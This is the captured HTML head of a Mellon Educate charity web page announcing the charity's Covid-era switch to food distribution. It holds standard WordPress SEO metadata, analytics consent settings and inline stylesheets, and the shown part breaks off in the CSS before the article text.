

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/
body_size: 21246
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mellon Educate Covid Feature - Mellon Educate</title>
	<meta name="description" content="Irish-based African development charity Mellon Educate has switched from construction &amp; education projects to food distribution during Covid." />
	<link rel="canonical" href="https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mellon Educate Covid Feature - Mellon Educate" />
	<meta property="og:description" content="Irish-based African development charity Mellon Educate has switched from construction &amp; education projects to food distribution during Covid." />
	<meta property="og:url" content="https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/" />
	<meta property="og:site_name" content="Mellon Educate" />
	<meta property="article:publisher" content="https://www.facebook.com/melloneducate/" />
	<meta property="article:published_time" content="2020-05-27T11:15:03+00:00" />
	<meta property="article:modified_time" content="2025-07-28T11:41:56+00:00" />
	<meta property="og:image" content="https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="460" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@melloneducate" />
	<meta name="twitter:site" content="@melloneducate" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#article","isPartOf":{"@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/"},"author":{"name":"Andy","@id":"https://melloneducate.com/#/schema/person/4ba977b74f356bd8a918b039de5a9a8b"},"headline":"Mellon Educate Covid Feature","datePublished":"2020-05-27T11:15:03+00:00","dateModified":"2025-07-28T11:41:56+00:00","mainEntityOfPage":{"@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/"},"wordCount":330,"commentCount":0,"publisher":{"@id":"https://melloneducate.com/#organization"},"image":{"@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#primaryimage"},"thumbnailUrl":"https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg","articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#respond"]}]},{"@type":"WebPage","@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/","url":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/","name":"Mellon Educate Covid Feature - Mellon Educate","isPartOf":{"@id":"https://melloneducate.com/#website"},"primaryImageOfPage":{"@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#primaryimage"},"image":{"@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#primaryimage"},"thumbnailUrl":"https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg","datePublished":"2020-05-27T11:15:03+00:00","dateModified":"2025-07-28T11:41:56+00:00","description":"Irish-based African development charity Mellon Educate has switched from construction & education projects to food distribution during Covid.","breadcrumb":{"@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#primaryimage","url":"https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg","contentUrl":"https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg","width":640,"height":460},{"@type":"BreadcrumbList","@id":"https://melloneducate.com/article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://melloneducate.com/"},{"@type":"ListItem","position":2,"name":"Mellon Educate Covid Feature"}]},{"@type":"WebSite","@id":"https://melloneducate.com/#website","url":"https://melloneducate.com/","name":"Mellon Educate","description":"","publisher":{"@id":"https://melloneducate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://melloneducate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://melloneducate.com/#organization","name":"Mellon Educate","url":"https://melloneducate.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://melloneducate.com/#/schema/logo/image/","url":"https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1.png","contentUrl":"https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1.png","width":512,"height":512,"caption":"Mellon Educate"},"image":{"@id":"https://melloneducate.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/melloneducate/","https://x.com/melloneducate","https://www.instagram.com/melloneducate/","https://www.youtube.com/user/NiallMellonTownship/"]},{"@type":"Person","@id":"https://melloneducate.com/#/schema/person/4ba977b74f356bd8a918b039de5a9a8b","name":"Andy","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://melloneducate.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffc734010995ec5b023a3e36da07d46edd664e21c855855f45bba9ab6c4160fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffc734010995ec5b023a3e36da07d46edd664e21c855855f45bba9ab6c4160fe?s=96&d=mm&r=g","caption":"Andy"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melloneducate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelloneducate.com%2Farticle-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melloneducate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelloneducate.com%2Farticle-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce%2F&#038;format=xml" />

<!-- LCSEO current path: article-about-the-mellon-educate-covid-10-response-from-the-south-african-chamber-of-commerce -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<!-- Note: This combined block library stylesheet (wp-block-library) is used instead of loading separate core block styles because the should_load_separate_core_block_assets filter is returning false. Try loading the URL with ?should_load_separate_core_block_assets=true to restore being able to load block styles on demand and see if there are any issues remaining. -->
<link rel='stylesheet' id='wp-block-library-css' href='https://melloneducate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='cb-carousel-style-css' href='https://melloneducate.com/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' media='all' />
<style id='cb-carousel-v2-style-inline-css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

/*# sourceURL=https://melloneducate.com/wp-content/plugins/carousel-block/build/carousel/style-index.css */
</style>
<style id='outermost-social-sharing-style-inline-css'>
.wp-block-outermost-social-sharing{align-items:flex-start;background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-outermost-social-sharing .outermost-social-sharing-link a,.wp-block-outermost-social-sharing .outermost-social-sharing-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-outermost-social-sharing .outermost-social-sharing-link a{padding:.25em}.wp-block-outermost-social-sharing .outermost-social-sharing-link svg{height:1em;width:1em}.wp-block-outermost-social-sharing .outermost-social-sharing-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-outermost-social-sharing.has-small-icon-size{font-size:16px}.wp-block-outermost-social-sharing,.wp-block-outermost-social-sharing.has-normal-icon-size{font-size:24px}.wp-block-outermost-social-sharing.has-large-icon-size{font-size:36px}.wp-block-outermost-social-sharing.has-huge-icon-size{font-size:48px}.wp-block-outermost-social-sharing.aligncenter{display:flex;justify-content:center}.wp-block-outermost-social-sharing.alignright{justify-content:flex-end}.wp-block-outermost-social-sharing-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}.wp-block-outermost-social-sharing-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-outermost-social-sharing-link:hover{transform:scale(1.1)}.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor svg,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:active,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:hover,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:visited{color:currentColor;fill:currentColor}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link{background-color:#f0f0f0;color:#444}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-bluesky{background-color:#1083fe;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-facebook{background-color:#1877f2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-flipboard{background-color:#e12828;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-line{background-color:#06c755;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-linkedin{background-color:#0a66c2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pinterest{background-color:#bd081c;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pocket{background-color:#ef4056;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-reddit{background-color:#ff4500;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-skype{background-color:#0078ca;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-telegram{background-color:#229ed9;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-threads{background-color:#000;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-tumblr{background-color:#011935;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-viber{background-color:#665ca7;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-x{background-color:#000;color:#fff}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{background:none}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link a{padding:0}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link svg{height:1.25em;width:1.25em}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{color:#444}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-bluesky{color:#1083fe}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-facebook{color:#1877f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-flipboard{color:#e12828}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-line{color:#06c755}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-linkedin{color:#0a66c2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pinterest{color:#bd081c}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pocket{color:#ef4056}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-reddit{color:#ff4500}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-skype{color:#0078ca}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-telegram{color:#229ed9}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-threads{color:#000}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-tumblr{color:#011935}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-twitter{color:#1da1f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-viber{color:#665ca7}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-whatsapp{color:#25d366}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-x{color:#000}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link{width:auto}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link a{padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-post-template.is-flex-container .wp-block-outermost-social-sharing li{width:auto}

/*# sourceURL=https://melloneducate.com/wp-content/plugins/social-sharing-block/build/social-sharing/style-index.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://melloneducate.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='supernova-block-extends-css' href='https://melloneducate.com/wp-content/themes/supernova/block-extends/block-extends.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px 